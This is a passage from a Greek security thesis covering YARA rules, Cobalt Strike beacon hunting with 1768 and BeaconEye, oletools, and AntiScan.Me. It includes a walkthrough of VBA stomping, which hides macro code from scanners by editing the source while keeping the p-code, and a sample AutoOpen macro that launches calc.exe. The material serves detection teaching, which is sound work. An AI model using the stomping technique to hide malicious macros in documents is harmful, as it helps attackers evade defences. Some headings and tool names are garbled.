Εικόνα 83. YARA - ASCII Κωδικοποίηση

Από προεπιλογή, οι συμβολοσειρές κειμένου στο YARA είναι case-sensitive. Ωστόσο η συγκεκριμένη λειτουργία μπορεί να απενεργοποιηθεί μέσω του επιλογής nocase στο τέλος του ορισμού της συμβολοσειράς, όπως φαίνεται στην *Εικόνα 84*.

```
strings:
  $text_string = "foobar" nocase
```

Εικόνα 84. YARA - Case Sensitive

Ο base64 κωδικοποιητής χρησιμοποιείται για την αναζήτηση συμβολοσειρών που έχουν κωδικοποιηθεί κατά base64. Παράδειγμα αποτελεί η αναζήτηση της ακόλουθης base64 συμβολοσειράς VGhrcyBwcm9ncmFtIGNhbm5vdA==, η οποία αντιστοιχεί στη συμβολοσειρά This program cannot.

```
strings:
  $a = "This program cannot" base64
```

Εικόνα 85. YARA - Base64 Κωδικοποίηση

- Οι κανονικές εκφράσεις (regular expressions) είναι ένα από τα πιο ισχυρά χαρακτηριστικά του YARA. Συμβάλλουν στη δημιουργία σύνθετων κανόνων. Παράδειγμα αποτελούν οι ποσοτικοί

δείκτες που αφορούν την εμφάνιση ή μη συγκεκριμένων χαρακτήρων (π.χ., (*) εμφάνιση 0 ή περισσότερες φορές, (+) εμφάνιση 1 ή περισσότερες φορές, (?) εμφάνιση 0 ή 1 φορά, (n) εμφάνιση ακριβώς n φορές).

Οι συνθήκες (conditions) του εργαλείου YARA αποτελούν Boolean εκφράσεις (Εικόνα 86). Μπορεί να περιέχουν τους τελεστές and, or, and not, και τους σχεσιακούς τελεστές (>=, <=, <, >, ==, !=). Επιπλέον, οι αριθμητικοί τελεστές (+, -, *, \, %) και οι τελεστές bitwise (&, |, <<, >>, ~, ^) μπορούν να χρησιμοποιηθούν σε αριθμητικές παραστάσεις.

```
strings:
  $a = "text1"
  $b = "text2"
  $c = "text3"
  $d = "text4"

condition:
  ($a or $b) and ($c or $d)
```

Εικόνα 86. YARA - Conditions

Σε ορισμένες περιπτώσεις δεν αρκεί μόνο η ύπαρξη μίας συγκεκριμένης συμβολοσειράς, αλλά χρειάζεται να προσδιοριστεί ο αριθμός εμφάνισής της. Στο παράδειγμα που ακολουθεί (Εικόνα 87), ο κανόνας ενεργοποιείται με οποιοδήποτε αρχείο ή διεργασία περιέχει τη συμβολοσειρά dummy1 ακριβώς έξι φορές και περισσότερες από δέκα φορές τη συμβολοσειρά dummy2.

```
strings:
  $a = "dummy1"
  $b = "dummy2"

condition:
  #a == 6 and #b > 10
```

Εικόνα 87. YARA - Αριθμός Εμφάνισης Συμβολοσειρών

Επιπλέον, σε περίπτωση που ο κανόνας εφαρμοστεί σε ένα αρχείο και όχι σε μία διεργασία, τότε ίσως χρειαστεί να ληφθεί υπόψη το μέγεθός του, το οποίο εκφράζεται σε bytes (Εικόνα 88).

```
condition:
  filesize > 200KB
```

Εικόνα 88. YARA - Μέγεθος Αρχείου

Τέλος, οι κανόνες του YARA μπορεί να περιέχουν μία ενότητα μεταδεδομένων η οποία συνήθως περιλαμβάνει πρόσθετες πληροφορίες σχετικά με το συγκεκριμένο κανόνα (π.χ., το όνομα του συντάκτη και μία περιγραφή). Η ενότητα μεταδεδομένων ορίζεται με τη λέξη meta και περιέχει ζεύγη αναγνωριστικών και τιμών, όπως φαίνεται στην Εικόνα 89.

```
meta:
  my_identifier_1 = "Some string data"
  my_identifier_2 = 24
  my_identifier_3 = true

strings:
  $my_text_string = "text here"
  $my_hex_string = { E2 34 A1 C8 23 FB }

condition:
  $my_text_string or $my_hex_string
```

Εικόνα 89. YARA - Μεταδεδομένα


4.7.5 1768 K

Το εργαλείο 1768 K δημιουργήθηκε από τον Didier Stevens και συμβάλλει στην αποκωδικοποίηση και στο dump της διαμόρφωσης των beacons που προέρχονται από το Cobalt Strike [134]. Λειτουργεί παρόμοια με το εργαλείο CobaltStrikeScan [135]. Πιο συγκεκριμένα, κατά την εκτέλεση του Python αρχείου 1768.py σε ένα memory dump ενός συστήματος στο οποίο υπάρχουν υποψίες ότι εκτελείται ένα Cobalt Strike beacon, το εν λόγω εργαλείο αποκρυπτογραφεί και πραγματοποιεί dump στο αρχείο διαμόρφωσης του beacon, προσφέροντας πληροφορίες στον αναλυτή ασφαλείας. Το 1768 K σαρώνει τη μνήμη, αναζητά το XOR κλειδί και στη συνέχεια αποκρυπτογραφεί τη διαμόρφωση του beacon. Η διαμόρφωση εξάγεται σαν πίνακας στο τερματικό του χρήστη ή σαν αρχείο .csv ή .json.

Στο παράδειγμα που ακολουθεί, συνδυάζονται τα εργαλεία 1768 K και zipdump. Το zipdump αποτελεί ένα εργαλείο για την ανάλυση αρχείων .zip. Πιο συγκεκριμένα, αρχικά χρησιμοποιείται το εργαλείο zipdump προκειμένου να πραγματοποιηθεί το dump του .zip αρχείου. Στη συνέχεια χρησιμοποιείται το εργαλείο 1768 K για το dump της διαμόρφωσης του Cobalt Strike beacon. Το dump του αρχείου διαμόρφωσης παρέχει πρόσβαση στο XOR κλειδί που χρησιμοποιείται για την κωδικοποίηση, στα named pipes που χρησιμοποιεί το implant, στα χαρακτηριστικά του C2 server (π.χ., όνομα, θύρα, URL), στον HTTP user agent που χρησιμοποιείται για τη beaconing επικοινωνία, καθώς επίσης και σε πολλά άλλα πεδία που αποτυπώνονται στην *Εικόνα 90*.

Οι βασικές παράμετροι εκτέλεσης του εργαλείου είναι οι ακόλουθες: -v (εμφάνιση αναλυτικών πληροφοριών για τις διεργασίες που σαρώθηκαν), -m (προσάρτηση και παρακολούθηση των beacons που εντοπίζονται κατά τη σάρωση των ενεργών διεργασιών), -f (φιλτράρισμα στη λίστα των διεργασιών που εκτελούνται), -d (προσδιορισμός των minidump αρχείων dmp ή .mdmp που χρησιμοποιούνται για τον εντοπισμό ύποπτων beacons), -h (εμφάνιση του μενού βοήθειας).

Στο παράδειγμα που ακολουθεί (Εικόνα 91) παρουσιάζεται η εκτέλεση του εργαλείου σε έναν κεντρικό υπολογιστή στον οποίο δεν εκτελείται κάποιο beacon.




```
Windows PowerShell
PS C:\Users\v1\Desktop\BeaconEye_x64> .\BeaconEye.exe
BeaconEye by @_EthicalChaos_
CobaltStrike beacon hunter and command monitoring tool x86_64

[+] Scanning for beacon processes...
[+] Scanned 39 processes in 00:00:00.2399326
[=] No beacon processes found
```

Εικόνα 91. Εκτέλεση Εργαλείου BeaconEye

Αντίστοιχα, στο παράδειγμα που ακολουθεί παρουσιάζεται η εκτέλεση του εργαλείου σε έναν κεντρικό υπολογιστή στον οποίο εκτελείται ένα beacon (v1.exe) που προέρχεται από το Covenant C2 και αναλύεται περαιτέρω στο Κεφάλαιο 7.2. Όπως προκύπτει από την Εικόνα 92 το BeaconEye δεν μπορεί να εντοπίσει beacons που δεν προέρχονται από το Cobalt Strike.



```
PS C:\Users\v1\Desktop\BeaconEye_x64> .\BeaconEye.exe -v
BeaconEye by @_EthicalChaos_
CobaltStrike beacon hunter and command monitoring tool x86_64

[+] Scanning for beacon processes...
sihost.exe (5344)
svchost.exe (5356)
taskhostw.exe (4744)
explorer.exe (5876)
svchost.exe (2012)
StartMenuExperienceHost.exe (5896)
RuntimeBroker.exe (2388)
SearchApp.exe (5240)
RuntimeBroker.exe (6160)
YourPhone.exe (6428)
RuntimeBroker.exe (6864)
RuntimeBroker.exe (5440)
SecurityHealthSystray.exe (4132)
vmtoolsd.exe (4276)
vmtoolsd.exe (4280)
OneDrive.exe (6124)
msedge.exe (5132)
msedge.exe (6456)
msedge.exe (5224)
msedge.exe (6072)
msedge.exe (4376)
WinStore.App.exe (5832)
ApplicationFrameHost.exe (5336)
RuntimeBroker.exe (2520)
SystemSettings.exe (4920)
smartscreen.exe (5452)
TextInputHost.exe (8176)
dllhost.exe (8072)
powershell.exe (4088)
conhost.exe (4492)
backgroundTaskHost.exe (1308)
backgroundTaskHost.exe (4520)
RuntimeBroker.exe (4596)
RuntimeBroker.exe (5372)
RuntimeBroker.exe (3908)
v1.exe (6644)
conhost.exe (5160)
BeaconEye.exe (7156)
[+] Scanned 38 processes in 00:00:00.2680017
[=] No beacon processes found
```

Εικόνα 92. Μη Εντοπισμός Covenant Beacon

Τέλος, στο παρακάτω παράδειγμα παρουσιάζεται η εκτέλεση του εργαλείου σε έναν κεντρικό υπολογιστή στον οποίο εκτελούνται δύο beacons (Εικόνα 93). Δεδομένου ότι αυτά προέρχονται

από το Cobalt Strike, το BeaconEye εντοπίζει και παρακολουθεί τις αντίστοιχες διεργασίες (beacon.exe και powershell.exe).

```
beacon.exe (22932)
Docker Desktop Installer.exe (44344)
MusNotifyIcon.exe (18144)
Calculator.exe (40676)
RuntimeBroker.exe (41488)
VBCSCompiler.exe (25384)
conhost.exe (18440)
notepad++.exe (29920)
devenv.exe (33236)
PerfWatson2.exe (9032)
Microsoft.ServiceHub.Controller.exe (41432)
ServiceHub.VSDetouredHost.exe (28088)
ServiceHub.RoslynCodeAnalysisService.exe (40636)
ServiceHub.IdentityHost.exe (34324)
ServiceHub.SettingsHost.exe (32484)
ServiceHub.Host.CLR.x86.exe (2876)
ServiceHub.Host.CLR.x86.exe (32928)
MSBuild.exe (43684)
conhost.exe (19672)
ServiceHub.Host.CLR.x86.exe (47892)
ServiceHub.TestWindowStoreHost.exe (16616)
ServiceHub.ThreadedWaitDialog.exe (25624)
WindowsTerminal.exe (40172)
OpenConsole.exe (31568)
powershell.exe (19820)
Mattermost.exe (24968)
git.exe (38268)
Teams.exe (23916)
BeaconEye.exe (19772)
Monitoring 2 beacon processes, press enter to stop monitoring
```

Εικόνα 93. Εντοπισμός Cobalt Strike Beacons

4.7.7 oletools

Τα oletools αποτελούν ένα πακέτο ρυθιστών εργαλείων που χρησιμοποιούνται για την ανάλυση αρχείων Microsoft OLE2 (π.χ., έγγραφα Office, μηνύματα Outlook), με στόχο τον εντοπισμό κακόβουλου λογισμικού και τη διόρθωση σφαλμάτων (debugging) [137]. Τα εργαλεία που περιέχει η συγκεκριμένη σουίτα αναφορικά με την ανάλυση κακόβουλων εγγράφων είναι τα ακόλουθα:

- oleid: Χρησιμοποιείται για την ανάλυση αρχείων OLE με στόχο τον εντοπισμό συγκεκριμένων χαρακτηριστικών που συνήθως περιέχονται σε κακόβουλα αρχεία.
- olenba: Χρησιμοποιείται για την εξαγωγή και την ανάλυση πηγαίου VBA κώδικα από έγγραφα Office (OLE και OpenXML).
- MacroRaptor: Χρησιμοποιείται για τον εντοπισμό κακόβουλων VBA μακροεντολών.
- msodde: Χρησιμοποιείται για τον εντοπισμό και την εξαγωγή συνδέσμων DDE/DDEAUTO από έγγραφα Office, RTF και CSV.
- rpxswf: Χρησιμοποιείται για τον εντοπισμό, την εξαγωγή και την ανάλυση αντικειμένων Flash (SWF) που ενδέχεται να είναι ενσωματωμένα σε έγγραφα Office (π.χ., Word, Excel) και RTF.
- oleobj: Χρησιμοποιείται για την εξαγωγή ενσωματωμένων αντικειμένων από αρχεία OLE.
- rtfobj: Χρησιμοποιείται για την εξαγωγή ενσωματωμένων αντικειμένων από αρχεία RTF.

Επιπλέον, τα εργαλεία που περιέχει η σουίτα αναφορικά με την ανάλυση της δομής των αρχείων OLE είναι τα ακόλουθα:

- olebrowse: Προσφέρει ένα γραφικό περιβάλλον για την προβολή και την εξαγωγή μεμονωμένων ροών δεδομένων από αρχεία OLE (π.χ., Word, Excel, PowerPoint).
- olemeta: Χρησιμοποιείται για την εξαγωγή των μεταδεδομένων που περιέχονται σε αρχεία OLE.
- oletimes: Χρησιμοποιείται για την εξαγωγή των χρονικών σφραγίδων δημιουργίας και τροποποίησης των ροών που περιέχονται σε αρχεία OLE.
- oledir: Χρησιμοποιείται για τον προσδιορισμό όλων των καταλόγων που περιέχονται σε αρχεία OLE.
- olemap: Χρησιμοποιείται για τη συσχέτιση όλων των τομέων (sectors) που περιέχονται σε αρχεία OLE.


Στα πλαίσια της συγκεκριμένης εργασίας, χρησιμοποιούνται τα εργαλεία olenba και MacroRaptor. Ακολουθεί ένα παράδειγμα για το κάθε εργαλείο ξεχωριστά. Επιπλέον, στο *Κεφάλαιο 7.3.3*, παρουσιάζονται τα αποτελέσματα των εν λόγω εργαλείων σε ένα ρεαλιστικό σενάριο επίθεσης.

Το olenba script [138] χρησιμοποιείται για την ανάλυση των OLE και OpenXML αρχείων (π.χ., Word, Excel), την ανίχνευση VBA μακροεντολών, την εξαγωγή πηγαίου κώδικα από τα εν λόγω αρχεία και τον εντοπισμό μοτίβων που σχετίζονται με παραβίαση της ασφάλειας (π.χ., μακροεντολές που εκτελούνται αυτόματα, ύποπτες VBA συμβολοσειρές που χρησιμοποιούνται από κακόβουλο λογισμικό, τεχνικές anti-sandboxing και anti-virtualization, πιθανά IOCs (IP διευθύνσεις, URLs, ονόματα εκτελέσιμων αρχείων). Επιπλέον, ανιχνεύει και αποκωδικοποιεί διάφορες μεθόδους obfuscation, συμπεριλαμβανομένων των Hex encoding, StrReverse, Base64 και Dridex.

Οι επιτιθέμενοι συχνά αποκρύπτουν τη δραστηριότητά τους, ενσωματώνοντας κακόβουλα VBA payloads σε έγγραφα Office και στη συνέχεια αντικαθιστώντας τον πηγαίο VBA κώδικα με ρεαλιστικά δεδομένα (τεχνική VBA Stomping) [139]. Πιο συγκεκριμένα, τα έγγραφα Office που διαθέτουν ενσωματωμένο VBA περιεχόμενο, αποθηκεύουν τον πηγαίο κώδικα μέσα σε module streams. Κάθε module stream διαθέτει μία PerformanceCache που αποθηκεύει μία ξεχωριστή μεταγλωττισμένη έκδοση του πηγαίου VBA κώδικα, γνωστή ως p-code. Ο p-code εκτελείται όταν η έκδοση του Office, η οποία καθορίζεται στο VBA_PROJECT stream, ταιριάζει με την έκδοση της εφαρμογής Office του χρήστη. Ένας επιτιθέμενος μπορεί να αποκρύψει τον κακόβουλο VBA κώδικα αντικαθιστώντας τη θέση του κώδικα με μηδενικά, μη κακόβουλο κώδικα ή μία τυχαία ακολουθία από bytes. Αποτέλεσμα είναι ο κακόβουλος κώδικας να παραμένει κρυμμένος στον μεταγλωττισμένο p-code. Επομένως, αν αφαιρεθεί ή τροποποιηθεί ο πηγαίος VBA κώδικας, ορισμένα εργαλεία ανίχνευσης μπορεί να θεωρήσουν ότι δεν υπάρχουν κακόβουλες μακροεντολές προς εκτέλεση. Ωστόσο, στην πραγματικότητα εφόσον υπάρχει αντιστοιχισμός έκδοσης μεταξύ του VBA_PROJECT stream και της εφαρμογής Office, ο p-code θα εκτελεστεί κανονικά. Αν δεν υπάρχει αντιστοιχία, ο μη κακόβουλος πηγαίος VBA κώδικας θα αποσυμπιεστεί και θα μεταγλωττιστεί εκ νέου σε p-code, αφαιρώντας πλήρως τον κακόβουλο p-code. Η ανίχνευση της συγκεκριμένης επίθεσης, βασίζεται στην εύρεση διαφορών μεταξύ του πηγαίου VBA κώδικα και του p-code. Ο VBA κώδικας μπορεί να εξαχθεί από τον p-code, πριν από την εκτέλεση της


μακροεντολής, με διάφορα εργαλεία, όπως είναι το r-codedmp [140], το οποίο ενσωματώνεται στη σουίτα oletools.

Η υλοποίηση της συγκεκριμένης επίθεσης παρουσιάζεται στο παράδειγμα που ακολουθεί. Αρχικά, χρησιμοποιείται ο πηγαίος VBA κώδικας που αποτυπώνεται στην *Εικόνα 94*. Σύμφωνα με το συγκεκριμένο κώδικα, σε περίπτωση που ο χρήστης ανοίξει το έγγραφο και ενεργοποιήσει τις μακροεντολές, θα εμφανιστεί το παρακάτω πλαίσιο μηνύματος που περιέχει το κείμενο real.




Εικόνα 94. VBA Κώδικας

Στόχος είναι η τροποποίηση του VBA κώδικα, αφήνοντας αμετάβλητο τον r-code. Ανοίγοντας το .docm αρχείο με έναν hex editor, παρατηρείται στην *Εικόνα 95* η ASCII συμβολοσειρά PK. Επομένως, πρόκειται για ένα συμπιεσμένο αρχείο.



Εικόνα 95. Συμπιεσμένο .docm Αρχείο

Πραγματοποιείται αποσυμπίεση του .docm αρχείου και στη συνέχεια επεξεργασία του αρχείου vbaProject.bin (*Εικόνα 96*).



Εικόνα 96. Επεξεργασία του vbaProject.bin Αρχείου

Στη συνέχεια, τροποποιείται η συμβολοσειρά real σε fake, μόνο στη θέση αποθήκευσης του πηγαίου κώδικα και όχι στην ενότητα r-code (*Εικόνα 97*).



```

vbaProject.bin.hvw
217 00001440: 5f4e 616d 0065 203d 2022 4e65 7700 4d61 6372 6f73 220d 000a :_Name = "New.Macros"...
218 00001458: 5375 6220 4175 7400 6f4f 7065 6e28 290d 000a 2720 6a75 7374 :Sub AutoOpen()...' just
219 00001470: 2000 7072 696e 7420 6120 006d 6573 7361 6765 0d00 0a20 204d :.print a .message... M
220 00001488: 7367 426f 8078 2022 6661 6b65 0070 1045 6e64 2000 780d 0a00 :sgBox "fake.p.End .x...
221 000014a0: 5ae5 3bf2 001f 0480 0000 0000 7400 0000 b85b 4b03 993b f067 :Z.;.....t....[K.;.g
222 000014b8: 0000 0000 0700 0000 7255 8000 0000 8000 0000 8000 0000 8000 :.....rU.....
223 000014d0: 0000 0200 007e 7c00 007f 0000 0000 0e00 0000 0900 0000 0000 :.....~|.....

```


Εικόνα 97. Τροποποίηση Συμβολοσειράς

Προτού ενεργοποιήσει ο χρήστης τις μακροεντολές (Enable Content), ο πηγαίος VBA κώδικας συνδέεται με την εμφάνιση ενός πλαισίου μηνύματος με το κείμενο fake (Εικόνα 98).



Εικόνα 98. Περιεχόμενο VBA Κώδικα Πριν την Ενεργοποίηση της Μακροεντολής

Ωστόσο, μόλις ενεργοποιηθεί το περιεχόμενο, εμφανίζεται ένα πλαίσιο μηνύματος που περιέχει το κείμενο real. Αντίστοιχα, ενημερώνεται αυτόματα και ο πηγαίος VBA κώδικας (Εικόνα 99).



Εικόνα 99. Ενεργοποίηση Μακροεντολής

Όπως έχει ήδη τονιστεί, η συγκεκριμένη τεχνική μπορεί να εκτελεστεί μόνο αν υποστηρίζεται η ίδια VBA έκδοση με αυτήν που χρησιμοποιήθηκε κατά τη δημιουργία του εγγράφου. Ωστόσο, αυτός ο περιορισμός μπορεί να αντιμετωπιστεί πραγματοποιώντας reconnaissance στο στόχο πριν από τη δημιουργία του κακόβουλου εγγράφου, προκειμένου να προσδιοριστεί η έκδοση που είναι εγκατεστημένη. Αναφορικά με το εργαλείο olenba, χάρη στις τελευταίες ενημερώσεις που έχει λάβει, μπορεί να ανιχνεύσει τη συγκεκριμένη επίθεση, όπως φαίνεται στην Εικόνα 100.

```
(root@kali) - [~/Desktop]
# olevba VBA_stomping.docm
olevba 0.60 on Python 3.9.7 - http://decalage.info/python/oletools
```

```
FILE: VBA_stomping.docm
Type: OpenXML
WARNING For now, VBA stomping cannot be detected for files in memory
```

```
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'
-----
(empty macro)
```

```
VBA MACRO NewMacros.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/NewMacros'
-----
Sub AutoOpen()
MsgBox "fake"
End Sub
```

Type	Keyword	Description
AutoExec Suspicious	AutoOpen Base64 Strings	Runs when the Word document is opened Base64-encoded strings were detected, may be used to obfuscate strings (option --decode to see all)
Suspicious	VBA Stomping	VBA Stomping was detected: the VBA source code and P-code are different, this may have been used to hide malicious code

Εικόνα 100. Ανίχνευση Τεχνικής VBA Stomping

Το εργαλείο MacroRaptor έχει σχεδιαστεί για τον εντοπισμό ύποπτων VBA μακροεντολών [141]. Σε αντίθεση με τις παραδοσιακές AV λύσεις, το συγκεκριμένο εργαλείο δεν βασίζεται σε υπογραφές αλλά σε τεχνικές ευρετικής ανάλυσης (heuristic analysis) των κακόβουλων αρχείων. Το MacroRaptor μπορεί είτε να χρησιμοποιηθεί αυτόνομα μέσω της εκτέλεσής του από τη γραμμή εντολών, είτε να ενσωματωθεί σε άλλες εφαρμογές. Συμβάλλει στον εντοπισμό συγκεκριμένων συμβολοσειρών που αντιστοιχούν στους ακόλουθους τρεις τύπους και αφορούν τη συμπεριφορά της VBA μακροεντολής:

- A: Auto-execution
- W: Write
- X: Execute

Το MacroRaptor κατατάσσει μία μακροεντολή ως ύποπτη αν η συνθήκη A and (W or X) είναι αληθής (Εικόνα 101).


```
(root@kali) - [~/Desktop]
# mraptor clean_macro.docx no_macro.xlsx malicious.docm
MacroRaptor 0.56.2 - http://decalage.info/python/oletools
This is work in progress, please report issues at https://github.com/decalage2/oletools/issues
```

Result	Flags	Type	File
Macro OK		TXT:	clean_macro.docx
No Macro		OpX:	no_macro.xlsx
SUSPICIOUS	A-X	OpX:	malicious.docm

```
Flags: A=AutoExec, W=Write, X=Execute
Exit code: 20 - SUSPICIOUS
```

Εικόνα 101. Εκτέλεση Εργαλείου MacroRaptor


Στο παραπάνω παράδειγμα παρουσιάζονται τρία διαφορετικά έγγραφα και τα αντίστοιχα αποτελέσματα του εργαλείου. Ο κώδικας που περιλαμβάνεται στο αρχείο malicious.docm είναι ο ακόλουθος (Εικόνα 102).



```
Sub AutoOpen()  
Set shell_object = CreateObject("WScript.Shell")  
shell_object.Exec ("calc.exe")  
End Sub
```

Εικόνα 102. VBA Κώδικας

Αποτέλεσμα της ενεργοποίησης της μακροεντολής στο εν λόγω αρχείο είναι η εκτέλεση της διεργασίας calc.exe (Εικόνα 103).



Εικόνα 103. Ενεργοποίηση Μακροεντολής

4.7.8 AntiScan.Me

Ο ιστότοπος AntiScan.Me επιτρέπει τη σάρωση αρχείων προκειμένου να εντοπιστούν ιοί και άλλα κακόβουλα προγράμματα. Η συγκεκριμένη υπηρεσία προσφέρει στο χρήστη τη δυνατότητα ταυτόχρονης σάρωσης αρχείων (π.χ., binary, .dll) ενσωματώνοντας πολλές AV λύσεις, χωρίς να πραγματοποιεί distribution στα δείγματα που εξετάζει [142]. Το AntiScan.Me χρησιμοποιεί ένα API από τον πάροχο DynCheck και βασίζεται σε τουλάχιστον 26 AV λύσεις. Το Dyncheck.com είναι μία πλήρως αυτοματοποιημένη διαδικτυακή υπηρεσία, που παρέχει ελέγχους κατά την εκτέλεση ενός αρχείου, χρησιμοποιώντας διαφορετικά συστήματα προστασίας από ιούς και διάφορες εκδόσεις του λειτουργικού συστήματος Windows [143]. Βοηθά στην εκτέλεση πολλαπλών δοκιμών σε διαφορετικές εκδόσεις λειτουργικού, προκειμένου να ελεγχθούν οι δυνατότητες του κακόβουλου λογισμικού. Το AntiScan.Me πραγματοποιεί ανίχνευση βάσει υπογραφών και προσφέρει τρεις τρόπους απεικόνισης των αποτελεσμάτων (κείμενο, εικόνες και συνδέσμους - HTML elements).

Η λίστα που ακολουθεί παρουσιάζει τα προγράμματα προστασίας από ιούς που υποστηρίζονταν από την πλατφόρμα τη στιγμή της δοκιμής: Ad-Aware, AhnLab V3 Internet Security, Alyac Internet Security, Avast, AVG, Avira, BitDefender, BullGuard, ClamAV, Comodo Antivirus, DrWeb, Emsisoft, Eset NOD32, Fortinet, F-Secure, IKARUS, Kaspersky, McAfee, Malwarebytes, Panda Antivirus, Sophos, Trend Micro Internet Security, Webroot SecureAnywhere, Windows Defender, Zone Alarm και Zillya.

4.7.9 Hybrid Analysis

